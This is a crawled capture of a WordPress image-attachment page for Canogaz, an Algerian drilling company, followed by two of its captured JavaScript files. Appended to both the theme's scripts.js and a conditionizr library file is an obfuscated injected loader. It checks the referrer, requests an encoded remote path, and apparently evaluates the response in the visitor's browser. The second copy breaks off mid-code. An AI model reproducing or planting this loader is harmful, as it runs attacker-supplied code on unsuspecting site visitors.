<link rel='stylesheet' id='bootstrap-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="http://www.canogaz.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.canogaz.com/wp-json/wp/v2/media/466" /><link rel="alternate" type="application/json+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Fforage-horizontal-2%2Fg-23%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Fforage-horizontal-2%2Fg-23%2F&#038;format=xml" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-270x270.png" />
	
<script src='https://www.google.com/recaptcha/api.js'></script>
	</head>
	<body class="attachment attachment-template-default single single-attachment postid-466 attachmentid-466 attachment-jpeg everest-forms-no-js g-23">

         
<div class="top-wrap">
 <div class="container">
 <div class="top clearfix">
        <div class="pull-right socials">
            <a href="http://www.facebook.com/canogaz" class="fb" target="_blank"></a>
            <a href="https://twitter.com/CANOGAZ_SARL" class="twt" target="_blank"></a>
            <a href="https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ" class="yt" target="_blank"></a>
            <a href="http://www.instagram.com/canogaz_sarl" class="in" target="_blank"></a>
            <a href="https://plus.google.com/105928103972202212839" class="go" target="_blank"></a>
        </div>
    </div>
<nav class="navbar navbar-default">

 <div class="container">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="logo text-center" href="http://www.canogaz.com">
          <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/logo.png" alt="">
          
         
       </a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      
         <ul id="menu-menu" class="nav navbar-nav navbar-right"><li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209"><a title="Accueil" href="http://canogaz.com">Accueil</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28"><a title="Societé" href="http://www.canogaz.com/societe/">Societé</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-557 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19"><a title="Forage Horizontal Dirigé" href="http://www.canogaz.com/forage-dirige/">Forage Horizontal Dirigé</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18"><a title="Forage Horizontal avec Tariére" href="http://www.canogaz.com/forage-horizontal-avec-tariere/">Forage Horizontal avec Tariére</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a title="Pose Canalisations" href="http://www.canogaz.com/pose-canalisations/">Pose Canalisations</a></li>
</ul>
</li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-556 dropdown"><a title="REFERENCES" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">REFERENCES <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="Photos" href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a title="Videos" href="http://www.canogaz.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Devis" href="http://www.canogaz.com/devis/">Devis</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a title="Contact" href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
</ul>	
     
    </div><!-- /.navbar-collapse -->

 </div>
</nav>
</div>
</div>

        

    <div id="content">
       <div class="container">
     	
            	
	<main role="main" class="col-sm-8">
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-466" class="post-466 attachment type-attachment status-inherit hentry">
			<!-- post thumbnail -->
						<!-- /post thumbnail -->

			<!-- post title -->
			<h1>
				G 23			</h1>
			<!-- /post title -->

			
			<p class="attachment"><a href='http://www.canogaz.com/cano/wp-content/uploads/2017/02/G-23.jpg'><img decoding="async" width="220" height="220" src="http://www.canogaz.com/cano/wp-content/uploads/2017/02/G-23-220x220.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.canogaz.com/cano/wp-content/uploads/2017/02/G-23-220x220.jpg 220w, http://www.canogaz.com/cano/wp-content/uploads/2017/02/G-23-150x150.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></a></p>


			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>

<!-- sidebar -->
<aside class="sidebar col-sm-4" role="complementary">

	
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/photo_play.png">
                  <h4><a href="http://www.canogaz.com/category/references">Nos Photos</a></h4>
                  </div>
              </div>
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/video_play.png">
                  <h4><a href="http://www.canogaz.com/category/videos"><i class="fa fa-youtube-play" aria-hidden="true"></i> Nos Vidéos</a></h4>
                  </div>
              </div>
        

	<div class="sidebar-widget">
			</div>


</aside>
<!-- /sidebar -->

</div>
   </div>
    <section class="module dark" id="footer">
     
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                <div class="footer-widget">
                <h4>Navigation</h4>
               <div class="footer-menu"><ul>
<li class="page_item page-item-4"><a href="http://www.canogaz.com/">Accueil</a></li>
<li class="page_item page-item-555"><a href="http://www.canogaz.com/forage-horizontal-dirige-2/">canalisation</a></li>
<li class="page_item page-item-20"><a href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
<li class="page_item page-item-22"><a href="http://www.canogaz.com/devis/">Devis</a></li>
<li class="page_item page-item-540"><a href="http://www.canogaz.com/forage-horizontal-dirige-3/">FORAGE HORIZONTAL</a></li>
<li class="page_item page-item-521"><a href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
<li class="page_item page-item-542"><a href="http://www.canogaz.com/references/">REFERENCES</a></li>
<li class="page_item page-item-518"><a href="http://www.canogaz.com/videos/">VIDEOS</a></li>
</ul></div>
                </div>
                </div>
                <div class="col-sm-3">
                 <div class="footer-widget">
                          <h4>Canogaz</h4>
                          <p>Coopérative el Moustakbel les Orangers, </p>
                          <p>Rouïba  Alger</p>
                          <p>Tél/Fax:+213 (0) 23 86 17 80</p>
                          <p>Mobile : +213 551 47  33 35 </br>
            + 213 770 42 00 47</br>
            + 213 561 72 59 66</p>
                          
                 </div>
                </div>
                <div class="col-sm-3"></div>
                <div class="col-sm-3">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3197.159197357899!2d3.27473444988029!3d36.74274967853479!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x128e45498c038f5f%3A0xd08b5f6a787455b7!2sSARL+CANOGAZ!5e0!3m2!1sen!2sdz!4v1480594347872" width="250" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
              
                </div>
              
            </div>
        </div>
    </section>
			<footer class="footer" role="contentinfo">

				<!-- copyright -->
				<small class="copyright">
				Canogaz 	&copy; 2026 Tous Droits Réservés . Conçu et Hébergé par
					<a href="//www.pixastudio.com" title="Pixastudio">Pixastudio</a>
				</small>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		<!-- /wrapper -->

			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0
body_size: 5796
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	});
	
})(jQuery, this);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0
body_size: 6762
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var 